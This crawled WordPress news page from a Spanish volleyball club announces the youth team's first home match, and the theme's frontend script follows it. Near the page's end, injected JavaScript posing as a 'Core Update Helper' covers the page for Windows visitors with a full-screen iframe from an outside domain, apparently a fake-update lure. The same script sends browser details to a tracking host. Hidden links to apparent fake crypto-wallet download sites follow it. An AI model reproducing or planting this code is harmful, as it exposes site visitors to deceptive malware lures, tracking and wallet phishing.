body,.font-body{font-family:"Prompt","Helvetica Neue",Helvetica,Arial,sans-serif;}.site-title,.site-title a,.font-site-title{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:16px;font-size:1.6rem;line-height:0.9;}.site-navigation .menu li a,.font-nav,.site-navigation .menu-toggle{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:21px;font-size:2.1rem;font-weight:normal;font-style:italic;text-transform:uppercase;line-height:0.5;letter-spacing:0px;word-spacing:0px;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a{font-weight:bold;}.header-bar,.header-text,.header-bar .search-form input,.header-bar .menu a,.header-navigation .mobile-menu ul.menu li a{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:29px;font-size:2.9rem;font-weight:bold;font-style:italic;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.header-social-links li a{font-size:38px;font-size:3.8rem;}.sidebar .widget-title,.sidebar .widgettitle,.sidebar .widget-title a,.sidebar .widgettitle a,.font-widget-title{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.sidebar .widget,.font-widget{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-text{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-social-links{font-size:32px;font-size:3.2rem;}.color-primary-text,a,.entry-author-byline a.vcard,.entry-footer a:hover,.comment-form .required,ul.ttfmake-list-dot li:before,ol.ttfmake-list-dot li:before,.entry-comment-count a:hover,.comment-count-icon a:hover{color:#dd3333;}.color-primary-background,.ttfmake-button.color-primary-background{background-color:#dd3333;}.color-primary-border{border-color:#dd3333;}.color-text,body,.entry-date a,button,input,select,textarea,[class*="navigation"] .nav-previous a,[class*="navigation"] .nav-previous span,[class*="navigation"] .nav-next a,[class*="navigation"] .nav-next span{color:#1d2ec4;}::-webkit-input-placeholder{color:#1d2ec4;}:-moz-placeholder{color:#1d2ec4;}::-moz-placeholder{color:#1d2ec4;}:-ms-input-placeholder{color:#1d2ec4;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#dd3333;}.site-header-main{background-color:rgba(0, 0, 61, 1);background-image:url(https://cvsantjoan.es/wp-content/uploads/2021/08/Imagen23-e1629357861993.png);background-repeat:repeat-y;background-position:center;background-attachment:scroll;background-size:cover;}.site-header .site-description{color:#ffffff;}.site-navigation .menu li a{color:#dd3333;}.site-navigation .menu li a:hover,.site-navigation .menu li a:focus{color:#eadd20;}.header-bar,.header-bar a,.header-bar .menu li a{color:#151744;}.header-bar,.header-bar .search-form input,.header-social-links li:first-of-type,.header-social-links li a{border-color:rgba(21, 23, 68, 1);}.header-bar{background-color:rgba(221, 51, 51, 1);}.site-footer a:hover,.site-footer a:focus{color:#0c0c0c;}.site-footer{background-color:rgba(221, 51, 51, 1);}body.custom-background{background-position:center;background-size:auto;}.site-content{padding-top:0;padding-bottom:0;}
@media screen and (min-width: 800px){.site-navigation .menu .page_item_has_children a:after,.site-navigation .menu .menu-item-has-children a:after{top:-2px;font-size:15px;font-size:1.5rem;}.site-navigation .menu .sub-menu li a,.site-navigation .menu .children li a{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.4;letter-spacing:0px;word-spacing:0px;}.site-navigation .menu .children .page_item_has_children a:after,.site-navigation .menu .sub-menu .menu-item-has-children a:after{font-size:9px;font-size:0.9rem;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current_page_ancestor > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a,.site-navigation .menu li.current-menu-ancestor > a{font-weight:bold;}.site-navigation ul.menu ul a:hover,.site-navigation ul.menu ul a:focus,.site-navigation .menu ul ul a:hover,.site-navigation .menu ul ul a:focus{background-color:#dd3333;}.site-navigation ul.menu ul a,.site-navigation .menu ul ul a{color:#02247a;}.site-navigation .menu .sub-menu,.site-navigation .menu .children{background-color:rgba(234, 221, 32, 1);}.site-navigation .menu li.current_page_item,.site-navigation .menu .children li.current_page_item,.site-navigation .menu li.current_page_ancestor,.site-navigation .menu li.current-menu-item,.site-navigation .menu .sub-menu li.current-menu-item,.site-navigation .menu li.current-menu-ancestor{background-color:rgba(221, 183, 68, 1);}}
@media screen and (min-width: 1100px){.header-social-links li a{font-size:32px;font-size:3.2rem;}.footer-social-links{font-size:27px;font-size:2.7rem;}}
@media screen and (max-width: 800px){.site-navigation .menu-toggle{background-color:rgba(221, 51, 51);}}
</style>
<!-- End Make Inline CSS -->
<link rel="icon" href="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-5104 single-format-standard custom-background wp-theme-make view-post boxed no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>

			
<header id="site-header" class="site-header header-layout-2 no-site-title no-site-tagline" role="banner">
		<div class="header-bar right-content">
		<div class="container">
								<div class="header-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://www.facebook.com/pages/category/Stadium--Arena---Sports-Venue/Club-Voleibol-San-Juan-746217412175635/" target="_blank">
						<i class="fab fa-facebook-square" aria-hidden="true"></i>
						<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="mailto:cvsantjoandalacant@gmail.com">
						<i class="fa fa-fw fa-envelope" aria-hidden="true"></i>
						<span class="screen-reader-text">Correo electrónico</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="https://www.instagram.com/cvsantjoan/?hl=es" target="_blank">
						<i class="fab fa-instagram" aria-hidden="true"></i>
						<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
			</ul>
			</div>
								<span class="header-text">
				CLUB VOLEIBOL SANT JOAN D´ALACANT				</span>
			
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title screen-reader-text">
					<a href="https://cvsantjoan.es/" rel="home">Club Voleibol Sant Joan d´Alancant</a>
				</h1>
												<span class="site-description screen-reader-text">
					cvsantjoan.es				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menú</button>
		<div class=" mobile-menu"><ul id="menu-principal" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://cvsantjoan.es">Inicio</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://cvsantjoan.es/nuestro-club/">EL CLUB</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://cvsantjoan.es/historia/">HISTORIA DEL CLUB</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://cvsantjoan.es/junta-directiva/">JUNTA DIRECTIVA</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://cvsantjoan.es/patrocinadores/">PATROCINADORES</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://cvsantjoan.es/contacta-con-nosotros/">CONTACTO</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-230"><a href="https://cvsantjoan.es/noticias/">NOTICIAS</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-234"><a href="https://cvsantjoan.es/equitaciones/">ROPA, HORARIO Y CUOTAS</a>
<ul class="sub-menu">
	<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://cvsantjoan.es/equipacion/">ROPA EQUIPACIÓN</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://cvsantjoan.es/horario-entrenamientos/">HORARIO ENTRENAMIENTOS</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://cvsantjoan.es/cuotas/">CUOTAS</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://cvsantjoan.es/nuestros-equipos/">CLASIFICACIÓN Y EQUIPOS</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://cvsantjoan.es/voley-playa/">VOLEY PLAYA</a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cvsantjoan.es/noticias-voley-playa/">NOTICIAS VOLEY PLAYA</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cvsantjoan.es/competiciones-voley/">COMPETICIONES</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cvsantjoan.es/equipos-voley/">EQUIPOS VOLEY PLAYA</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://cvsantjoan.es/cuota-voley-playa/">CUOTAS VOLEY PLAYA</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://cvsantjoan.es/documentacion/">DOCUMENTACIÓN LEGAL</a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://cvsantjoan.es/reglamento-del-regimen-interno/">REGLAMENTO INTERNO</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://cvsantjoan.es/aviso-legal/">AVISO LEGAL</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://cvsantjoan.es/informacion-adicional/">INFORMACIÓN ADICIONAL</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://cvsantjoan.es/politica-cookies/">POLITICA COOKIES</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://cvsantjoan.es/plan-de-actuacion-y-contingencia-covid-19/">PLAN DE ACTUACIÓN COVID</a></li>
</ul>
</li>
<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1979"><a href="https://cvsantjoan.es/cv-sant-joan/">SENIOR CV. SANT JOAN S2</a>
<ul class="sub-menu">
	<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://cvsantjoan.es/plantilla/">PLANTILLA SUPERLIGA2</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://cvsantjoan.es/calendario-y-clasificacion/">CLASIFICACIÓN Y HORARIOS</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://cvsantjoan.es/merchandising/">MERCHANDISING</a></li>
</ul>
</li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-5104" class="post-5104 post type-post status-publish format-standard hentry category-uncategorized has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2022-09-23T11:44:26+01:00">septiembre 23, 2022</time>
</div>


<h1 class="entry-title">
			Comienzan nuestras juveniles del GESTIMAC CV Sant Joan	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
				<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto">Este sábado comienza en casa la temporada 2022-2023 para el equipo juvenil <strong>Gestimac CV Sant Joan.</strong></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Tras la gran temporada pasada esta tarde arranca una nueva temporada recibiendo al <strong>CV Valencia Artemisa</strong> en su primer partido oficial de la temporada.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">A partir de las 17:30 en el Polideportivo de Sant Joan.</div>
<div dir="auto">¡Vamos!</div>
<div dir="auto"><img fetchpriority="high" decoding="async" class="size-full wp-image-5105 aligncenter" src="https://cvsantjoan.es/wp-content/uploads/2022/09/PARTIDO-e1664020063212.jpg" alt="" width="828" height="690" srcset="https://cvsantjoan.es/wp-content/uploads/2022/09/PARTIDO-e1664020063212.jpg 828w, https://cvsantjoan.es/wp-content/uploads/2022/09/PARTIDO-e1664020063212-300x250.jpg 300w, https://cvsantjoan.es/wp-content/uploads/2022/09/PARTIDO-e1664020063212-768x640.jpg 768w" sizes="(max-width: 828px) 100vw, 828px" /></div>
</div>
		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://cvsantjoan.es/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/56e1c90005b191d74d8cd72ff64ced7855e6b4ed07880b9249b731929e759a63?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56e1c90005b191d74d8cd72ff64ced7855e6b4ed07880b9249b731929e759a63?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a>	</div>
		<div class="entry-author-byline">
		por <a class="vcard fn" href="https://cvsantjoan.es/author/admin/">admin</a>	</div>
	</div>
</div>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Navegación de la entrada</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://cvsantjoan.es/2022/09/25/gestimac-cv-sant-joan-comienza-la-temporada-con-victoria/" rel="next">Gestimac CV Sant Joan comienza la temporada con victoria</a></div><div class="nav-next"><a href="https://cvsantjoan.es/2022/09/22/orion-software-solutions-nuevo-patrocinador-oficial-del-club/" rel="prev">Orion Software Solutions nuevo patrocinador oficial del Club</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/23/comienzan-nuestra-juveniles-del-gestimac-cv-sant-joan/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://cvsantjoan.es/wp-login.php?redirect_to=https%3A%2F%2Fcvsantjoan.es%2F2022%2F09%2F23%2Fcomienzan-nuestra-juveniles-del-gestimac-cv-sant-joan%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-2" role="contentinfo">
	<div class="container">
		
		
<div class="site-info">
		<div class="footer-text">
		Club Voleibol Sant Joan d´Alacant	</div>
	
		<div class="footer-credit">
		Desarrollado con <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Tu amigable tema maquetador de páginas de WordPress.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://www.facebook.com/pages/category/Stadium--Arena---Sports-Venue/Club-Voleibol-San-Juan-746217412175635/" target="_blank">
						<i class="fab fa-facebook-square" aria-hidden="true"></i>
						<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="mailto:cvsantjoandalacant@gmail.com">
						<i class="fa fa-fw fa-envelope" aria-hidden="true"></i>
						<span class="screen-reader-text">Correo electrónico</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="https://www.instagram.com/cvsantjoan/?hl=es" target="_blank">
						<i class="fab fa-instagram" aria-hidden="true"></i>
						<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/make\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/dabb30aed8591f7efdd0a4bcd181825a", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Liberty Wallet</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">jaxxwallet-liberty.com</a></p>
<p><a href="https://chaintechsource.com/blog/jaxx-wallet-download-top-reasons-to-use/" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<script type="text/javascript" id="make-frontend-js-extra">
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-content/themes/make/js/frontend.js?ver=1.10.9" id="make-frontend-js"></script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.9" id="make-dynamic-stylesheet-js"></script>

	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cvsantjoan.es/wp-content/themes/make/js/frontend.js?ver=1.10.9
body_size: 11354
content:
/*!
 * Script for initializing globally-used functions and libs.
 *
 * @since 1.0.0
 */

/* global jQuery, MakeFrontEnd */

var MakeFrontEnd = MakeFrontEnd || {};

(function($, MakeFrontEnd) {
	'use strict';

	if ( ! MakeFrontEnd ) { return; }

	/**
	 * MakeFrontEnd
	 *
	 * Starts with the following data properties added via script localization:
	 * - fitvids
	 */

	var Make = $.extend(MakeFrontEnd, {
		/**
		 * Object for storing data.
		 *
		 * @since 1.0.0
		 */
		cache: {},

		/**
		 * Initialize the script.
		 *
		 * @since 1.0.0
		 */
		init: function() {
			this.cacheElements();
			this.bindEvents();
		},

		/**
		 * Cache jQuery objects for later.
		 *
		 * @since 1.0.0
		 */
		cacheElements: function() {
			this.cache = {
				$window: $(window),
				$document: $(document)
			};
		},

		/**
		 * Set up event listeners.
		 *
		 * @since 1.0.0
		 */
		bindEvents: function() {
			var self = this;

			$(function() {
				self.navigationInit();
				self.skipLinkFocusFix();
				self.navigationHoverFix();
				self.fitVidsInit( $('.ttfmake-embed-wrapper') );
				self.handleGalleryOverlayOnMobileDevices();
			} );

			// Infinite Scroll support
			self.cache.$document.on('post-load', function() {
				// FitVids
				var $elements = $('.ttfmake-embed-wrapper:not(:has(".fluid-width-video-wrapper"))');
				self.fitVidsInit($elements);
			});
		},

		/**
		 * Initialize the mobile menu functionality.
		 *
		 * @since 1.0.0
		 *
		 * @return void
		 */
		navigationInit: function() {
			var container, button, menu, links, subMenus;

			button = document.getElementsByClassName( 'menu-toggle' )[0];
			if ( 'undefined' === typeof button ) {
				return;
			}

			container = button.parentElement;
			if ( ! container ) {
				return;
			}

			menu = container.getElementsByTagName( 'ul' )[0];

			// Hide menu toggle button if menu is empty and return early.
			if ( 'undefined' === typeof menu ) {
				button.style.display = 'none';
				return;
			}

			menu.setAttribute( 'aria-expanded', 'false' );
			if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
				menu.className += ' nav-menu';
			}

			button.onclick = function() {
				if ( -1 !== container.className.indexOf( 'toggled' ) ) {
					container.className = container.className.replace( ' toggled', '' );
					button.setAttribute( 'aria-expanded', 'false' );
					menu.setAttribute( 'aria-expanded', 'false' );
				} else {
					container.className += ' toggled';
					button.setAttribute( 'aria-expanded', 'true' );
					menu.setAttribute( 'aria-expanded', 'true' );
				}
			};

			// Get all the link elements within the menu.
			links    = menu.getElementsByTagName( 'a' );
			subMenus = menu.getElementsByTagName( 'ul' );

			var $links = $(links);

			$links.on( 'focus',function() {
				$(this).parents('li').addClass('focus');
			}).on( 'blur', function() {
				$(this).parents('li').removeClass('focus');
			});

			// Set menu items with submenus to aria-haspopup="true".
			for ( var i = 0, len = subMenus.length; i < len; i++ ) {
				subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
			}
		},

		/**
		 * Fix tab destination after 'Skip to content' link has been clicked.
		 *
		 * @since 1.0.0
		 *
		 * @return void
		 */
		skipLinkFocusFix: function() {
			var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
				is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
				is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

			if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
				window.addEventListener( 'hashchange', function() {
					var id = location.hash.substring( 1 ),
						element;

					if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
						return;
					}

					element = document.getElementById( id );

					if ( element ) {
						if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
							element.tabIndex = -1;
						}

						element.focus();
					}
				}, false );
			}
		},

		/**
		 * Bind a click event to nav menu items with sub menus.
		 *
		 * Fixes an issue with the sub menus not appearing correctly in some situations on iPads.
		 *
		 * @link http://blog.travelvictoria.com.au/2012/03/31/make-sure-your-websites-drop-down-menus-work-on-an-ipad/
		 *
		 * @since
		 *
		 * @return void
		 */
		navigationHoverFix: function() {
			this.cache.$dropdown = this.cache.$dropdown || $('li:has(ul)', '#site-navigation');
			this.cache.$dropdown.on('click', function() {
				return true;
			});
		},

		/**
		 * Initialize FitVids.
		 *
		 * @since  1.0.0
		 *
		 * @return void
		 */
		fitVidsInit: function($elements) {
			// Make sure lib is loaded.
			if (! $.fn.fitVids) {
				return;
			}

			var self = this,
				$container = $elements || $('.ttfmake-embed-wrapper'),
				selectors = self.fitvids.selectors || '',
				args = {};

			// Get custom selectors
			if (selectors) {
				args.customSelector = selectors;
			}

			// Run FitVids
			$container.fitVids(args);

			// Fix padding issue with Blip.tv. Note that this *must* happen after Fitvids runs.
			// The selector finds the Blip.tv iFrame, then grabs the .fluid-width-video-wrapper div sibling.
			$container.find('.fluid-width-video-wrapper:nth-child(2)').css({ 'paddingTop': 0 });
		},

		/**
		 * Handle gallery overlay show / hide on mobile devices "hover".
		 *
		 * @since  1.8.6
		 *
		 * @return void
		 */
		handleGalleryOverlayOnMobileDevices: function() {
			$('.builder-section-gallery .builder-gallery-item').on('touchstart', function() {
				var $this = $(this);

				if ($this.find('.builder-gallery-content').length) {
					$this.addClass('touchstart');
				}
			});

			$('body:not(.builder-gallery-item)').on('touchstart', function() {
				$('.builder-gallery-item').removeClass('touchstart');
			});
		}
	});

	Make.init();
